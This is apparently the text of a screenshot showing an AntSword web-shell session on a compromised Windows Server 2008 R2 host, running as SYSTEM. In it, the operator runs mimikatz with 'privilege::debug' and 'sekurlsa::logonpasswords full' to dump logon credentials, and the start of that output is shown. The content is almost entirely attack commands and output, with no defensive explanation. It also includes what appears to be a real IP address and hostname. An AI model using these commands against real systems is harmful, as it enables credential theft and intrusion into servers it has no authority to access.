 AntSword 编辑 窗口 调试
220.191.168.99 >_ 220.191.168.99
(*) 基础信息
当前路径: D:/MYOA/webroot
磁盘列表: C:D:
系统信息: Windows NT WIN-KL8UF2FO8CH 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
D:\MYOA\webroot> C:
0
C:\Windows\system32> cd C:/Program Files/WinRAR/mimikatz/
0
C:\Program Files\WinRAR\mimikatz> mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" "exit"
0
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 51801 (00000000:0000ca59)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2020/8/5 17:31:20
SID               :
    msv :
    tspkg :
    wdigest :
    kerberos :
    ssp :
    credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-KL8UF2FO8CH$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2020/8/5 17:31:23
SID               : S-1-5-20